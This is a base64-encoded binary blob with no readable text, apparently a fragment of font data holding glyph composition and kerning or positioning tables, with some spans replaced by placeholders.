YGAe0AAP//ACcAAAQyBI0GBgHuAAD///+yAAACPAXkBiYB/QAAAQcAav9NAB4ADbcCAQ0DAQGEVgArNDQA//8ADgAABBwF5AYmAe0AAAEGAGpuHgANtwQDFwkBAYNWACs0NAD//wCLAAADrwXkBiYCQgAAAQYAanIeAA23BQQZBwEBg1YAKzQ0AP//AIsAAAOFBh4GJgIEAAABBwB1ATUAHgALtgIIAwEBg1YAKzQA//8ARP/wA94EnQYGAfMAAP//AJgAAAFRBI0GBgH9AAD///+yAAACPAXkBiYB/QAAAQcAav9NAB4ADbcCAQ0DAQGEVgArNDQA//8ALP/wA00EjQYGAfwAAP//AIsAAARXBh4GJgH7AAABBwB1ASUAHgALtgMOAwEBhFYAKzQA//8AI//sBAwF9QYmAhsAAAEGAKFnHgALtgIdFwEBhFYAKzQA//8AFAAABHEEjQYGAk0AAP//AIsAAAPwBI0GBgJMAAD//wCLAAADhQSNBgYCBAAA//8AiwAAA68EjQYGAkIAAP//AIsAAARiBfUGJgIYAAABBwChAMkAHgALtgMRCAEBhFYAKzQA//8AiwAABXgEjQYGAfkAAP//AIsAAARZBI0GBgH+AAD//wBg//AEWwSdBgYB9wAA//8AiwAABEQEjQYGAgkAAP//AIsAAAQbBI0GBgH2AAD//wBh//AEMQSdBgYCSwAA//8AKQAAA/0EjQYGAfIAAP//ACcAAAQyBI0GBgHuAAAAAwBI/k8D1QSdAB4APgBCAChAEx8BAgI+PhU/[base64]/f8CAQAEAIv+mQT7BI0AAwAHAAsADwAdQA0DAgIGCwd9Dw4KCgYSAD8zEM4zPzMSOS8zMDFBFSE1ExEjESERIxEBESMRA8D9XyW5A865AVu5AouZmQIC+3MEjftzBI38Df3/AgEAAAIAYf5VBDEEnQAnACsAGEALGRB+KCQkKioFC3IAKzIvMhEzPzMwMUEzDgIjIi4CNTU0PgIzMhYWFyMuAiMiDgIVFRQeAjMyNjYHESMRA3e6DHHNl3G2gkZGhLt0kshxDLoKPnZfT3hRKSVMdlBkeD/DuQF5cbJmTY/KfWZ9ypBNZbR1TW47NWeSXWdYkWo5OG3W/f8CAQD//wAOAAAEHASNBgYB7QAA//8AAv5PBWwEnQYmAjEAAAAHAmsCu/+2//8AiwAABGIFywYmAhgAAAEHAHAAnQAmAAu2Aw4IAQGwVgArNAD//wAj/+wEDAXLBiYCGwAAAQYAcDsmAAu2AhoXAQGwVgArNAD//wBhAAAFBgSNBgYCCwAA//8AmP/wBTYEjQQmAf0AAAAHAfwB6QAA//8ACQAABfIGAAYmAo4AAAEHAHUCnwAAAAu2BhkPAQFNVgArNAD//wBg/8YEWwYeBiYCkAAAAQcAdQF9AB4AC7YDMBEBAVtWACs0AP//AET9/APeBJ0GJgHzAAAABwHUASj+nv//ADEAAAXxBh4GJgHvAAABBwBEAaEAHgALtgQYCgEBa1YAKzQA//8AMQAABfEGHgYmAe8AAAEHAHUCMQAeAAu2BBYKAQFrVgArNAD//wAxAAAF8QXkBiYB7wAAAQcAagFrAB4ADbcFBB8KAQGEVgArNDQA//8ADgAABBwGHgYmAe0AAAAHAEQApAAe//8AHf5OBR4FsAYmACUAAAEHAKQBfAAAAAu2Aw4FAQE5VgArNAD//wBt/k4D6gROBiYARQAAAQcApADEAAAAC7YCOzEAAE1WACs0AP//AKn+WARGBbAGJgApAAABBwCkATkACgALtgQQAgAAQ1YAKzQA//8AXf5OA/METgYmAEkAAAEHAKQBBgAAAAu2ASwAAABNVgArNAD//wAU/k4EcQSNBiYCTQAAAAcApAEeAAD//wCL/lYDrwSNBiYCQgAAAAcApADnAAj//wCG/qwBYQQ6BiYAjQAAAQcArQNOAAoADrQBBwIBAbj/[base64]/agBkAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQACAAgACP//AA8AAQACAA4AAAAAAAACKAACAFkAJQA+AAEARABeAAEAagBqAAEAcABwAAEAdQB1AAEAgQCBAAEAgwCDAAEAhgCGAAEAiQCJAAEAiwCWAAEAmACfAAEAoQCjAAEApQCmAAEAqACtAAMAsQCxAAEAugC7AAEAvwC/AAEAwQDBAAEAwwDEAAEAxwDHAAEAywDLAAEAzQDOAAEA0ADRAAEA0wDTAAEA2gDeAAEA4QDhAAEA5QDlAAEA5wDpAAEA6wD7AAEA/QD9AAEA/[base64]/[base64]/8AAIACAACAEgAgABOAAAAVAAAAFoAAABgAAAAAAABAAAAAAABAAQAAAACAAQAAwAAAAIABAABAAAAAgAEAAIAAStMAAUAJABIAAEZEgAEAAAAAxkGGRwZDAAA//8AAgAAAAIAAP//AAIAAAADAAD//wACAAAABAAA//8AAgAAAAEAAhkOAAQAABlUG3gABAAFAAD/lQAAAAD/iAAA/1YAAAAAAAAAAAAAAAAAAAAAAAD/iAAAAAAAAAABG/[base64]/[base64]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